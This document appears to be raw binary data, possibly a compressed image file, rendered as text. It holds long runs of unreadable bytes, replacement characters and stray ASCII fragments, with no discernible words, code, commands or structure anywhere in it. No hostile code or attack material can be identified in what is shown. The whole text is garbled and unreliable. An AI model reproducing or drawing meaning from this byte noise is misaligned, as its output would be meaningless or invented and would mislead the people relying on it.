�G=;�0�ғ��G';RC������ԣ�l0�7�yL�y;1�8�:�j!���$::�ں��΂��Ә�z7��&Nn��d ��P/������>�7b��Al���Q�V��W�j�rv�<���	:Q �A�Q�ŕ�܌J��GaCkOH�;G�?Qa#5K�L؊B�vC�f�u֠�8�a�{����5�$]�D��S�u�N�׀Ю<�U֫f6�ae@�0b� PU�w �t��d�l����X���35�U>@���0V���"S�1�C`�w.ԧQun��߃u�kև7�x�U�����X� 6+�CB��d�I+^�{��7���H��u�/� �?������P�9F*�b���yqÒ^<p#���-�ձpG�\���}H.�ޏ1a�	H ���bL��C�c��z@���^�rg+�8�rE���!O:1X�w��jfO���qx��W,��d���A�c�rE�	"�C×.�<&<ρ"�Fcx��2H�s�3<�����j�X���#Jy��N�a�#�I#F�c�y���L����>�ł����t��>V�؆ֲ�v4!��U5_���_��5�����&��Z��Q�r)G�i"�N����8$|!� $2<*46�0TH�^���6;�R�6�%�@Zdr{C0z��P4#w�g7*��}u1v:�fa;8v
�3�w�z@4hwd�g�o�l`3�HQ ���tP4�3?��8�yK�}e�C�Ǆo�o�W�W��t�i�3�3�8�.�A48hw O�_r`%CZ8�JP.1�.	�_TM��m�.���n 	3�O��a~�iZ�8�w�]�[	���J�6`�"� 2��2(�}�+?�y�q� ��߀ p�0g�Y����� &�.�B��S�DF1�ձ61w��$���Svd�S�?N� ����;�_��"I8e��%i �5� ;� w�6x��	��#�"P���fc�_*Az�C�
p�H�7*�09�YfF�\�lŶd��Y2 1 E� �2�i���M��0Ϡ�@ V@&\�
�I��`6Дy(Z6 ZM�A3h�C�(Ў���
�� 5� \`db��)q���;�l�;� ;���7(�q��Lv8(��0��� 4�zss��-ǁl�4c"Z�*�w4� Zj�{��k��U2�5EۃhVf�)�1� m � �� M�n� 8�$� |��0���Ԑ
M �YꐔJY��@�0���0�p��۩ 0)�
��� p���`�PZ���� �8�m���3� � �91TJ�z ��(��Ϡ� ��0q�kЇ�`�W�"�%z���m�B�-`(���fc�x�(�6����V���6����d��p��)��� � > ��� �Ji����9�J	�Q��y������X��Q����֠A���nٖ|�� � �n�,:E*x�h���� ���  \�z@#���f��>��n�f�88� 5����B(��p�h@��u�aY����  s9�2����Y�� �l��>	��
����T*�A������Iʫ�J�M��ګ�J����Нri�3���?	|С��0E�w���   ��
V�/��&��Q��5{�0&���@���a��(R�;p��*h`�z�8�5p����u��0�p�M��;���� d��	�꠰�9;��0�@i���J	����y��J�T����CJ�'��(���ʰ8�,:��y�Ϡ|P�C4Y����[Pu�uP����zFrIt�	o��(m���"����+Z,Y{Z���� T��[z�����[d�d ��d�H��i�C��	��0��ʫA�U��T��������蓹������
���( ����9�"��z���f�IF�&T@Ȧ)	U�'k0`�!m6����
�MP�l��#P{���hk�;0��9�95Pߐ
���a�����P }����J���CJ��0��k�X�P��ʠ�,��'��˦� ����Ǻ������0��
`��Ӡ��@��0Y�Yq 4cRE�"-.`$J �ZIN��Ρ��-o�*xC�^Y�k��\)]˕^َ�����ڽ*���`��`i�������0�����k����z�Iy��+�������:�+ۜlʣ�Z��k���	����P{��2��3p�p@: ��p`2.���Y#�fN�Ļ_�-��:�.�.��k�zh�:���ˌN�����p�q���*��
� �����и�Zƻ�����({��kžj���,�Xz�����b�۩�:EA�8� P:���%��� �H�A�š����ѡ���Ŏ���(���ky�A�;.�V  �ܫ>I���V��i��E
��J�Y��M���{�A�
ޚ\�U��$k��i�%{ϲ� {\|����
�1	�A��0�������J+����0�$�fr�AC�Պ�
����B����RP�	�,��ϳJ��[�
5 ���J��;�-k�N���ʰ�u`���Aٱ`��3k�����+���Hz��[���� ���z�� o�ο����.0�@Y�NP�Z[ ?�ڡ.l�+t0��A4��
  ���0�;�� �� XZ�eP����k�[ؓm�Z�����|O]� �N�ն��/k�G|�eL��@ ����Y����d@A����n�=^�s<�RL1Q*��G��p����I�z���d�ӥ'��x��p� `�M����9�������X�ћK��9=I�a���9�0���d�����i�V=��Y�G���9�����j�� ��{�p	�\�J�.aF�wI�Q�Q�����	�{������X�ƣ���4� aˏ�� � �И� EphK�O4?����dͦ|�"���+�<>�;�q � ��9��@�˹\�Fl� �@��@�{���I������P��9a�ώjz8�ҁ\�궁E����Y@;7&��Zg��Ǳ�'*ի�nk���q�B����V@�� �@D {2���ՠ�%��[��=����9������Z�l�Z�� [0�j@[P�II@  p割VP	j��N����M�͍����;�t�`�Gz��0�3�S#�%����ZP�ўp@m�Z��Z��ؽ�� r��^{�:-t�+�+�:��p
����2ӣ���پ	���z��-�߀b�����3P?��4�nl78E� N�
VP �
����P	���@@�͍	؋	Ĭ�� ���I9l@��V�Y};��H��l��50�1�3�����}L�C�������*(Ǌ���\zx(Td{��:E�Z �d � �}��@��
��
��v.���ָl����0
���v� "�F�����0����P���~��	_|�5���~�	`V� �|驠�P���َT`�ɸ���jɖ �D��t�<��� �8D<|(C�*UP�A��		��MĐ!G���r��-ZH�R�-4��cA�!H�E&�=�<12�\��ea�*v��7��3e��)S6�Y�vϦ}����eH��0b��Z�H5r�,X#K�M��>c�eխaF��b��i�h@�  �R}�Jm�j��U�f@ׯ��9(gq�Ax���t2,(��eNZ�@�'�$,k ��"d�B"�)#������I*!\��8�i���l�W��Yӥˁ���xF�s&�����&�T@ o����$�qd` f1�]!�Wʨ
 ��R�*VY� (࠰k�#+��P�T���+e��!�\ |���,+�@b���F�r�* 
Ƞ -h�!E$�8���!���Gd�I'L�R�.&�K�Δp�A'�B	?��	q2�7t`J�
@@201K�s�Qgk�,��Q`�͆�F�?ya/^���łW�[Ձ-\��������Z\q@��a�bC�-��%�  ���H 
�0@>-�-�h���Fܦ	K7�r ��	�0�H��i c��K7H�	�/�L)!'��Iv���-A�&0�/�4�| � ��Jx�1h�q�9�T\��.�aԻ\I��)��G����*(0 ұ7K�yF3  `�i��!�\(eR� ��gؠb*������vj`C�`��4 ��a��t�=�A�<����f�I������嗦:�� o�{��^�.�@�ЅaBSp�7�2��:!o���ôҍ�A�Y������P���Yڛ��+M�{�`��B��Ao�y`�~�9g-�H�#�"vv��?F�aÅU,`�g���Y���G�/��o�Ӏr����\W������7p�; ��-�(����4�`#�Nbp�� !�¥��X�	;�JP�#d BD�F{l��t Kb�QXpx3�#���Fׁ?� S�����p@ u�S�9�r!	�xރ� �t�Q��*8��Iv��  	/�@���@Pa ��4Ρ�m��*S���pep�0,@z�AP��fxD���mh#�:�D"h�q3%R�Ł��`�s����#J�H7�B�І����'|��@7�,� ���64"HV6��� �ج�
#�#�H��B)��1\2��6�1�!�	MP�`h�t(�Ep �Pl��d���R��[kȭ��x쀖ELo"�.����� �a/o܆-�lC
 ��dIJ3��Av a���lw�P%���b� �)�,E���� -p�p<BJb`:"H�7�,�J�� `ʦ �B8�.��K�]V��0%`���� ��G�D@8�Y�&��GH�cF
8AlXc[�W���?ÍpRpLo�o�k
f ��L  ���1��Rֆ ��
{�Q�C���P*�A��ML׸5<�o�TK�?Ф �V��R�(����G-�0������2�L��Q��V��@�PJ��/�$$�_�G vP-XA Bz3��$��R
S� :�@kh�n�4��ri��)�L҂ 3���&�	X�+������4i� {��p.-uI	q`+�P5���ͅ�т5�A�FP��T Qrkrh \������:p��!.PC,x�BQ;���Ɓ2WX��m��j�?(	m��:tQ#6��:�FҐ�;h!u; ���iQ�o �FH�&�#�.
����q�{���`��,c^y��ı %��!��f/lYO�@	: �5����"_�$�(���F �E�� w���s��Q��>Lo�g�i�VH�&�N�?Ҁo��A��.�J<"��A�@� �*��P-ȓD�؁���H!	I�sW*c��ii��C@��q�`�A � ��4��U[} |����p�q��ACt��3,��M�D��l�4����b�d�qs�+y��TX�H���J7�4<�	��^�l�2�"��n���r�x���%X��[��8|�6 B�l-[��	Գ��+\��$�+�pIZ�9�> }]Q��0���~3����@c�1gx�6X �$V�*�P8L�]C\�+��-�PDB1g$ �0@��� �x��}��2 Km�!Bt��m����&�n���S���b0�� ��!�CZځl1 ���+^���*j~C �8��*�A��d �(�@��9��U��������5�A�} �#e�����1�Pl��(x��3p$@C�!@6�����R�x�Ex>Я>S�>p��(H�U�W ��36`�g��Tx�YX�)yp�V���lH�"H7�� 7P�`L�%� !+��;9��%X Bi��C �x`�X�Ȁ.�@����-��1gJC�3 rk$@�,����ݨ�5ȸ��[�f �<�i�c��8(5�S�J�L) �A�9>����`�D��)J{5� ]XX�YЅ�B��A$Ѕ#�-��1 x/@)$Z�8x�0 (�:����H�H'h�T��h&�4h5�ۆ�p�����W���k�!��"��p�Y�C,ٮn� 7 Ep'�/�Æ`u $h#q�=ȃ'x�GJyX���EdDBzDp� x���J�,��o�?����H�7��Ӣ� S6��s�^�+  +	"�Pd٭�
 �h ���-8��E(8� p W�`o 
�A��=`-&�����ƠAtԛ�����a2z��/�ӂ���p��;� �C@?u�:(�h�=	���(� p`k >PF<@e ���%(��́PS�ܱ4�i�r)��B&p-��������x��������7P��9��`�hA���ʀ8��T�kWБ����l���Ap� ݣ�W�20�`؂��n� ��2p�:�0�� $����p +;G�G���,�L���*� ���`S�)P�`|�h�|�oQ@�i�p.P����9B��(��#+�+)��Fɇ�  q�� U�k���s��E�-���>0����|ؑ���� ��Z��H���a���:P�h3*B�\�2����Fܙ�����Fdz&
(�,�>�-���R��>ȁ(�`�xD�>� Ŵ��TP���{�1��K�JA�ъ�a5#�p�-�����j�;���P�i)����0�A��7@_ɋ�A"�X�t�;+ɦ�P�R3��j���X ?r�} �������p�:�}(6Po(�ڲ���X˪@��'�'�L��CBĳ�RK�7��H(n`���~PPFdP�����ٓ4H�cGJ���HA# ���Hv��i�G(���I���'Y	
�Ŕ$���I7{A���tX�W��H����q��(�>k�Dz�2 ��h��2��M>���?�[��-���� P7��8��̼@9�	h���K�WǤ��a�����:�LD���
x�
���drpH�����ɍ��>��� +�I @ ��H��� �}�+���� (/J��P
�d\�96�e�����A%����:8�tب�oh�����J1Z�j�.[UӠ�H<��4��	 ��� �,�F$�I�+ �3 L��+0uP��@,��VۆJ8$��[�(�$�2
�k=/�H�$$�o��g�>�(��	s�`@!�r܇%�����o��gI�p]h�U���]��"��8�y���j *��U��v?���h$�- �m�������xDv>�?`Ӎl��9�:q)��m�.��S%S:%D��� ʭ2�D�5��2 �q(�j��h��H��s]���@&��J�)� +�*���R����m�t�*��Q��JH ��y��[���P�X��}�@�'p=}5K�Fw�$�zbFTpp��̤	|��n��
��٩@�����2H7S96��b�c x���+��7��� HQ�&H��{���9N�Exfr�����}`��-`�����X6��ndj��%0&��'�c@v�tP��bX6���`��E"���-m$3�$	�H�X�� �Lh���׈P �*(�@`���&�@p�j0�X��t`6��(lp�x.�f釥1V��`h齡�i� ��h���mЇ}p����-p~p�; :MZ�rv�D�>ކp&�T��m��} :���r�8��jт&`$�VX�8���vͨ���Vn y��h�dd 	�^�<�E�8�\�?X �S�(��&g��$���W�~���P%�k�����px=�h��F�((P&�`�@#k*��&�~؆9@���(p�G�Up�ӈ5�Q\(� ��>k�;�8~pr�kQ�3lׇև�7Z�І��$>��zU�V@c �嵎>Ѹ7H5P�P �!$z-�c���@������v$���]�f<�lP9}S�pG0&`p��?)/�E���X���ކ}�mE@��i�hWE���8b��h+��j2
��X] p�bދ*_���=*���� 3��V����o  �	�ى���^ P�q�)��*���Xpg��mD9gx$`�2�����Г�@0ARLx�Upr؆a&uQǆ�p�%��Skp؋m�Q� 
����Q����s��[@9&��Q�@@�,0�gva
�:�|q����#�D��LDǆ�8�9�W|E�h)H�!��NEa.x�XH
r@�y�i!j$�0��}�\�����֑�(r�E�r ~�ny�F~��bt�T8�P�~*p��?��7��ig��(� b89+fl��#E�r���Q�4X?��S�h�F�wH�fP >�eo/[[��	���S�^V �!��y AO�l����<U�n�@@�r`f+V��$y���-@x!�O��l�N2 _��
�`+(�%(����a8�3^� �
(rexugx��*z��F��ׁ<�^�e���]�� V��fh�	�o�b��������^B|u<�7��y/#-�R�uDxF�HP� 1|W�@(�=; avp dlYH �Q��Q�2Z]��jه�؇`8��'���ҡ��X�����؆��;`�t���[� ��E�4l@W��y�5[�L[x���˨q#ǎ�M�`̛�����P��ə@D4Q@��(�#C.��P�&�3P����"��U����-_��uZ�g��=��n�u�h�R��3e϶�U&wn�v�R�z���VB�X@[�[e�ܾ�f�߸Z,Q󂂁!��	�f��H����@��؁��� J�8���ڶ;N{� �7hƸA�[ Cɚ7o�p��&"�J�81<$��(�a��"�<OHgΌ�b�w�
�c7mܸ Y�>;gM?�Ç���Va�H 5ְ�	&d�u�9���bt=3�9
4�Dr� j&�� \��EP�Fq�0� �H[3�XB�m7ި��IȀ�7��o���"İ@1(�Ȋi(b�{��p�t��g�q����&d� ���L�:Ө��X�i�� �z�'��ah���&��'���B�3,��"�P�O+n�@�d��)�EX�����L �XRIA
�����+�A��7ܘ$��pR��	�B��γ�bk�%�f�-�&���>.��
`I�낛� ��o���#�<��<f��о��N<A�̽|��*�ۦ;�1�Ml2O��s�14������'O���+O+ .�����\��3��4��687 @�Ak#4EG7���H/��Ҫ�;�ld`İշ��=��o��A���xLv���,�;��&Ok�q����v��7�3�m��5]4�/���E;�����;����Փ�v�\�,0C���-���;��&�8ĚNl�֖�l��ckɷؚk�ˮ����{�C�|�B��7L�G;����2�o !� � ,    � �  � �	H����E��P��8c!�H1�ŉ+bܨ�cƏAzIr�I����X����/ʜI��������o"G���JQ�ϢuJ�)ҧN��9U�T����[ ����K�ශ<'
Tk�`۷=㲽J��Qd����{5(_�����w0ݔ��,˘�7�q�L����//0��`��rzz�B�7 7�e��5�.й�?�,G{#�[��2 N<8p�[]�^�zA���q��N)խ�-nܸ�tT��#��`���Zd$��3���b6&DA��� ͐�����?T��.��?���x��?��)A
r8�7"B�>����AT�q s!�?�d�H-�1�.ޡ�?I��"����QZA �v�1�@�(�{�� �@:�w�@��#~#����|�O"p�f�@�$����'P ��0}A%d0Cw���;!lCL6��1�� ��O�M�x�N0�`è���j��y���;�eM�P�\��`Ah
�J�1P�W�J�`g�8R�����#��@C��?���CX0P���C�@�x5�2�|��?*�3h�
@�#�$(�b�9� "��3��O���j*�FT��;�CL�G� �O��`��3d=6PmK"~d Ya�#BxL�C��8QD�T�D��h�7P-���d���=�GF>�(�h�����-P����<�+BزO6��p�©��6�k�A�lSM��A�@�a�J�Cr:�C��|6�t�7���8��Q�E}DT$0�?	�AG!N�S�:YrC�.P����t>����@n���?��!��{�|�E����?�J�@�vz�YL�6�oQ�Z41\���J,�S:,��iA�
��f��� T��)� �:  "��!N�P� ���H0�3����r�?��u�CZ٠@��� �e����@� �H���v���%q��>��`�|�
:������+�@�A�L���8;� �#70!��,`;� '�E�#��C�����	M2�I�D�	o�]�Q '$�E���t�#8�D#�11+�H%ҕ�p#���@���|�p ���&��YD`��E�N��SR�T���� j(C� e(# d��8��t �qH��D�S����HK�^�`	�2�?2Qd��KK ?��;o�@	9PC�0�<��j@�vc�T9"�	�D0X��t	����r BO��F4>0�#�f�W	:�p��D��A&橁���J���ɆL�� ��D�x�(��McL����
�	$�
�n�1��&C�䣃%��ۈ����(Ah���@'�����;H0�`d�0��> ,"�Q�>�R{��y��=*4�2A/�� )88� # �v?� }i���;��8��t�%hl��6 )m�
R˂����L���� �<!�C�dB,�Tp�x���\&DA=� ����:���@�Z�%�ӏA�B �0�@0�v�0�J���^�@4b)Ǣ�z��pdP�%^�t���І7�7��P �t�n�h��=�HJڦv`��(�+�)���@T�C�V�BuB�� �X�-Hc)���È���!�Qx��P �4�`�+H�H,"A�B��A$ �Ax����8$z�@���^(�GpѯA$�F�G%Ї%��Ȳ���g�ch��P������ű$P�	J�7���T�ȸ�� o��Xڶ�J<t� b08QDJ:c���r�1l	�|��FEĠ �U�`�# *�����-"OC�#�Q�|�ջ�ڠ'�Y�ڶ׾�� $\+C��4�)@$ax�4����)�f ��nA �_a#��F:�!Ǳ c+��B��,�A ה��)w4�G��<��eX x�P.s�a�Ú/ BV��'�@
c	���jU�Zs� eh+{Y�ٗ��'o?���� Q=
���"p!�f@	 �����C ��O M<� ߩ��������zH�WD�m�Ϩ&�IJB��}�#.0@��:�TC]`+����%&��X�vh����	+��0B������H ���S\�
I�ws����.(�P�H�
4,�����y���"0��#�н܋��#q���#qvl�� ��/o�Mcu�H��<x��N{o�k@H�Jj�w�� 's;2�x.�9�Y@|3`.ep�  d@�@w|p'�  `p	� #���r�O�C�Oo��@s�0$7�Gq�r��A Çx��8�2_y��`�/��	}�/��Z�a!��^�r!E��
����)w 
T�>�s2 oӰ`p8� �0�� ���# �-P�`ld
� 6q t0|�eE�`CC�@�� ɳ8TM`� ����Љ�  ���9�r�y0uo�k I�s�`�`��j��E@A�Dh�@�W'wDM�<�g�/R�u��<S&P@��m2D<T& ��b �@U� 
�84"`�x��֎��@�8�~(;dBH��������p�@��VIBCR���I�H���
�P��
(wQ�� ���� M1�F��`+@x��J�I@:`b���4�3�4T���}��E0��HwJ�`<����=�@u��'���Q�w6����B`�8�C 
P���C �
v�q�~e��&"�_Bx�;Pi�I� J�2P�" p00s/ IJP�T��+puhPp�+�`bw� 8 	`
g��`D�J����
��{p
5378	��Q�d��P�.��x� ��V���a&*�CS�u���X��Z��/� ��8�@eP���� 
Z��
�
5�|�o�� ���'�~�[�"0[�
T�Z�p2!18�%!q h��K��P��	�py��0lU�t��P�S�2�W ��	j`�m@,�
�a�#M�4j0	^�0�N�P5�rN�0JK@J�� 5��z`6ޗ/�C}�?�^Rx`�C��Q��3 �c.��0��8J@��0��2 M`Fp�� ��~h��q`�H�E�`�� z���#��`4f�e��!��V��X������ 2pD`W0,�2(c�pv!0;Ag`5t��� ?J��Ga��RSE:(�E���J�2=X�x��R��q>spPM�*�&(0Mh� �	M߀ (hB� qy1�����+�	tp ܰAR��y����uu~Tt�
��� �#�@@�ѩ(j��k��4a0�|�9�@K�K`W�����G �Xpx��*�m��0(��/0��'o��\�%Lh��@�n�  *�<s�q�*� �ĞF��~��.�?Y1�p�poz����y �Y�\�E<LP�y@��0�	kb����Z  ��`��zsp���I #�!bғe�4t��G��{�tP�� ��^N���fSy��/���gE�8��B ��c�w��` ��vm��ϊ=)��� �6�,g9 '��y�(GgW�^z�t�	���$� u��TИ9�k�Vl۶������	9�G�� ;��`&  $ C:��"�>�����  �@1�~?�~uG����� !�`"ը�?�m�'� ��i�V��%�s#6�Ӻ
� �PB[����?�6UozhDޠ����?
7[�10t� �tP]k��c��(.l�Y���n���
����_u��� ��| �`P>a@: t�pq��	��~qB�T�b@�$�}J���X�m����	,f���D�Y�G 7����6����<� d�;��X2�=��iډu�X��\���8q���r� x����F�+��"\�Yp���k��0m��1^p ����h� m8��s@����>����!�&��W���0��G��� ��EX��/��Ty��Q|AE0s+@	����B�0�X��[z_"�a� -��7҅�(��:��T�Ae �� 9��� �y10�yp�1 �pS lP
���b��
l ��ټ�lΆ
8���y`��=a����\ɳ��s$ l�x�P�9�� ��G��
6�1�Q��'�0��;f�%�
}��`�+@�c	����d���` T�(�R �x���ʗ�11�,�[ Ӌ�����	8 ���k�)�D�D :��D�%R��-&\s�� `M�����0pp��y$`m�a0	���kP|EP�M��G����}#n ��
V�[���<}B	h���/�E��V4���	�}���Q������w���p0��ʊ >�ص'$�yDP "���PKw� �`&#.~��Oy��������A �Q&V
`�3�	����^@ݵ��0�IF�1 �J���l�l`U=���WƷ-����;3�o�6��'���df��	���tpؔKW�<;�
`X��.�����;" ��c:�+!�i�$�wb&L@�9� ��1H�z�Uv�ypCp�"�,.V�s� P=�,Hw�e,�� � �@�����@�����p
�p	``�4PV�� �a`�m�	>}�\��2��K�/(P0�x3�ZC�#��O����3�I�"��6�@+�7�S�@ 9[q��o�C�G�$%k�o0xxR}�x���6� ������	��l���;0��i@��@b �п�@h�:@C�R	A�;؇ZV=�#�$_SȹR8f��Q�x�/+�R&�	�d,.p�6��"XD� �3PA�}=#p���_�.���J�3�%S[�Q�J0z@z�����2Hg�HP�"���t�l���	�,Ӫp�[! 0Жf�l���`r0��7*3����z5��`0D`�^e��X}	K�%_�/u�Q�? ���c}���0���"B�B��D)	@�)`�9��h���Z_QppI[�Ce0e� ������&Jn�����<zJt��H$�D��A�:��L���-[�E�ǥE�t|,�P�f��l� �!C�$"N2$�_ _�K��H� g�Q(�$C�X����?z�<��6`��hb�E�7� =JeM����޿ A�R� ��4,$�h��R�߁`�<��8Fl��9�8p y�
+����4p��ACV���76��9D�С%��	�(�,�`�" 	�>���  Eh�G�!C�"Q2�P%���(Pt��/Zbψ#%��0�mX ���-z؊-���/�<0���@+�� i�@^`� %�$�P�0S�XC"��:� �^dћ�p�à"����~�QG�^��h�Y��3��#"�'�C�5�XdTl��#�`��rƔ3�#(*�s!� ��G��A`''�C�@���F�hd=?��'�X�B�0�@�#Rh��������R���ޒέ�ZK������؏�2P�~�C=E��#�L2�`�� 	%R̀E_[�@Ec �!�ɐ@��i�Qf�\�n��>�,3�)����(��
�@bg�@(�'�l�+I� ^pa� ������&f�Ꮯ�xH?�#:�#�D\X���^�`�;@�

Oʉ+�L��4>��
K±(�ǿT��b�$,:�GV�`�F���=��5�Yg
��#��f�&������t@�C��e��:�X`�j�'�^�e~���	����g�d�0[�����w� "�DT�g�,t�P�D�A�@���D"��ϘC�Lr���Ó�A>*T�Ы��b�ғ%��@��j����B�,�S�⫰�Kap��!
�)YX�6; ��|�<�3�\�5�����@��&�.^h6h
P ���#B�ŔX�0�`�A��@ �td("��d!OY�&� ��!"��ހ�!��nJ�B�0�9T@�P��|���,!�#�!��@�?��W<AAp��(	Y����Pd�
ϲ2Q��c9P
��o,�B(|� "�Aah��a#H@�"n�$ 
�{��a�q		e�G:�A-"q09����},!�p8�$U@C����l 	�?��A� ����(\QPW�7���@&԰�.��E|�@ z�,���YT���tE:V�
a����u8$�]��2ځd,�4�fZ����"��Ԑ�=�Hq� o�%��o�|����3� 	6���#�� 	�h��A�"!�	yX�v��:PҎ:Ȃ�Y�td�hH�-�ke��t���@i��w�*P!	R8"��,aPj�I�����@,l��s�c����0��Ά�Yd����Dd˄A��M&a���.'�S���LT%*��r&*W�����$ ��@ Q�4 _ؠ��5��C �3��&�(`�Z��
��c]H��� ���UH���`�*� 	I"�P��.a	�x%AX��'	B���DJx���G?���� 
Cd[�9�H��3�Y:�C���(�	\�����2��2@H�T¬Y�@x�@G�X/>e3-���
��:���3" k�5�A� H�K��� ԇ �P�*��I�!?P�H��v�U �3�SI(��<�ta�oD+~�2�ߚLd�� 䠙~�+�X�d���>VB& �9�Rw���?\P�/�p�� � �(��	�lPW|�f  5��# 
 0<�_��$u�GN
��ã���p�i@�� �@4�� �A&�$�i?Z��puH���P��q�C�@�b|t�u@v��I~C�4�goxC��d�K6���p�E� ���D3�M0,`��鏨���@�k��^��`��7����w��`�Z�CX����윃�$;�������Y��t?K4�a	}8C��@	�� 9�L؂$���9@�PP{� 9ǅ(�H��,6|]4��C��J������!9yw w]^����a�mq� U@,z�mh ��J;�1� ��5���K2���+������jje"
~��f>�9K"��#�����0vّ���!ّ
u@}���
Z���Ɠ⏌[���nH�E�5��	���r�EQ`�� `����z� 6¦[�D��g�n�ߠm�k��t�Dq&<�&$}����P�*T�t��u
�p'���J�J	R͌�Xh���P�� ��38��gL�hBE�rB���+�aPY�J"W����Qn��>H�һ�9���=�0�p�X��S�eY+�5C#�c +8�X:j�|`��[+ض0$zZ+i� `
@���������j��.��H��HG�0��p�`<�qA)�8�T �5K18u��Lh��*����1��
[B�1��8�HL�}nb@EɘG=l�g 	���@�Z+�*�@�����=9��0>q��.i�d/�ڲ��  .X_X�'Y��М�j���"� �B�EX��� {9�@'{%:�%,�6C:�H1v`+j��5KL 5H����������(8�U�8�"  x�GȆH�^3 ��}HG���&@�A7^"����?ph��x |�+nx��S3�:����kG9�D�p�X�'`&X����:hG���H*�"U`�K��Z	�+��J�}S-'P���@��P3.� �:P vH�o��B�����h츑K�HJ�`� ����<t�Up@�#���pA���v�Gh�)��h~�G���X3�+?� �8C:.A8`��;����*;!XZ	6Q8;�[d4'K�K��C���8L��3F�:�X=�-��I�*�`��A�*����@*�}6�.�
G�b�R  k ��[C2$Q3n�7ȃ�<��8�G|*����ٞ|$T��.�ɏ ,�+���#;�5U����3{4Ё�+8 "6q�ȃ	a�v�-��XĂ� �zG�"�˔�ua���H��������_��Z���6��P|P�.��#��wl�t� �<�\�\ q p���3� `��y� x qhHD�'ڂI���q �T ����q�3�!�S���x
��;�D�H��k�� �i��8���)H4D��.	j8$�(��Y������ �8�"X����0
8 w)�/ ��pP�kȇm��)��ni787�� �h0��g�������pGT��X�v 5�C� �$` �Hc
Xt,�d4w;8���EY
����+�2�R7���D�F\�Cʲ,�����x�H�ڊ�� �U� P� �p
�C���S�~����;k�Q����7��"��#���0������?�{ Ѐ�+ ��D�4�ɩg�:��UX��3H�X]�{1��x%Ғ�r!싏�X�v�:�<�A�A���xW�m�y������gx 8Ȃ߀V����]r�x�PPѹ2�"�P(�qx���q�Ŋ������Q�#���i��|�.J��%  �� �} �qP3l�@��X�*�˚�E T؂X�$$��;��(�t��:;�����#=� +��i��&����OC�[jAw�/�M+��s�-�v 5��2�YeJ<4<�)�x���@.���!��sU.< ��e�Y�l���p��� p��7x ��K��"i	+H�q��}���5#؏(����y�@@]�mx���[��4�B�K*��u2*�����B��D�e�D�>�]c�I���J��i��S�C�qs�O�i$����l������6��iP,���Hۼ%|8�`�!،���"��!���IQ|���ڂ:�T�gY�N�b���o�/P7�ہ��s��T�BW(��"L��͎4���.���Z�
0f	��� jSD�tY�z�����E��2�O����OP���
���P���W�6P/]�b.D3�F.f��Y�J�:�#= �!p��{%����� GX� �:p�d|]~� ���S  0v����� �A��vЅ��-�RT�s%��Aq+P�Z����3@��aTe�$�i	:�f���	�P�	*8a��Lfv�х��HP>ge� �
��7��{�	Ѓ#����� n�T^5��a�3x$�@�mQx03_�o���[3-&  pI��8���0^a ����`�`*���9��M��
#zA;��;&����d�r��Abd��KF��-l������7P�p�q���DE�Uխ��cf�}���yEh�Ͱ;|=�{�� �����>���.��-�d ��/���c8Ɨ>f.�4 (� 	�\��Q�]=̋��� +H[����8�Gx�C�Bp�b�� ,�������㓎�sI�U�~h�1�O84�S�!&����gn.�-he�L ��d��5ie�P* �@��،���{�S0���ԋ�� �}H����Ga��î�v  ����7^�:��i�䀅K��K
م�_qE���3��G�������K�E���R�BY�(���N&�8NpE�? 	
�4�]�(�	�\��V s%��j���D0��T�X�p0���Ծ.�"H =� a�#�[�ю�3�' ��|h��}��@5�i�����x���D)Ͼ�r����#�q�����Q�h��B�bl+��5E�ۑS���F�q���(��X�x�"����+�a~�sX�%�~@�m0�mp�ɸ�n��p�K��"A
���[��*��3�. �
�b8�l�M��K���$\�:{�%6��,�� �`QQE��sI4P��$GI*	1�88m�6'Q\�z�E5���8%VѐI~�F�:v�8���@5W&��?4�a�X l���	�辮T 6�,��6�E�����e
�]X1_f�|?p-�:Th�A`#�;
A.X�W���X����0��/�FC4`�KD�#��)Q Z�-�}dh��1�X8�]<x�q�
s�r9���pI�'�B�U�;�j-� #��l Ggp�m g�{��"r0�;xoj�TnP 'x ��{	)P���: �3[[�Q+�@�,@�K֑M�7�-H�%LTj�����2�p�����(J���H*��� �hn6$���(�#Ёpg�3P��Wc?��؂����ƭ~`*0����G[�����[ *X ��rn��1"Gw[��*E�	Rd� ��)� �7v�=P���?.3�5�����<b�韁U�,�A�q��f���J����$��߀�b��S'��;1B92���+V���%ſ@�1�v����0	TG��:�E�Z�_�s��=������%�W)�lΌqfx��;���A3��4��!�&J\ )��HA�p�B�J�W R���5���!@U&-VlxT���$A\�H�"ȿH�8p(��
O"�A��	8F�)hiO��"���QA)x�L���hP<�����O��ã#�Vy�����F\��oi�/d�5�<��Z�Q�`�O0�,�ψ#�SIe�P 8&�آ�����/h&EP�r����X�
&���9��EEp��3�P �(0C �����Iie����&P�� ��0�#���n����P�L��G�tX��%`UB	#�`h�G�
���dg$���#�?��!�1���3H�/�G� @��㕦�x��*#�����"��E����FQ��s��N���IgPQ�̅�� �dM���5� �da�l$�l1�Hx��!R�U�!���ќC�S�|��	PZTQP���|D
%�SB�X)�O�x�t���aٌ��/�(�p�������}��.$%��#|@�?����*^��+JȐA�ؘ���7�6�@�*�l�c9��-rE���3a�O.x��F��B@*5� %Fв=�&����n,A!U� e"�!�C �z$eIM��61E^P�a��
�s�h`AO4с�;ۄ�����/P�3�`Qo�A��3�?�T�Wx���T$�����Mc�=��@$�B�˕6P���gD�&�(s pƩ�7Q�.��:6X��E e�� �$��;xP�4�73�X��'���*X�I�����щ�&��E�3��'�Q�x�m?[�( 4;���8��Y(nhX��+	�F;��:PB��t���E�����]� ���ֆC��|�RYP���Av�:��g(����06|+���!�<B���?��H4��#%��G(���;7��J��d�$zHARP@�g=	��x�- �#CLP�CՀ�xkP�PD(b�8�?�@���F�@5 "2p��Rp�D͊�B�� 
x�
�,i�ǥ b&qЂ �,�q)ˁ&Pq�|�5h��U.+@�w!{A��<r �� Gl�1�U@D?W1�t@��щy���`+�B�:�߭m'XɎ\�L�a6p�Ȍ�
��	Q 0�(�#X#2� �;(�\)�.i
h �?���lgNXP5����L`BԐ��l��LNA"�7v�6�{�?����� C �0����-��Ӈ��vy��!
wG<^G\#l�U��Ƞ���X��d0�b$�	ÓG�����C@
`��a$ ����6 �"�b�~��`��ek��`3tb\���؎R %, jV\�DH�fEB�NS��geÑ�?���!����
Z�7"�����<D���a1R�X8M`pl`:(x�xL3V��Y��Re1H^�P��?��n�<��20��ڠ
U������ԠH�٭�n�?�C8�'������K��P���@py��hE!�	���`���� �YD\�ؼ/aY����1h@��kiӄ)����P#���^�x���An\B@�
�	��!�jP̷%���#��M;��$��7�1��)�Q@?0B W8tYPC�]0��t��;���@����
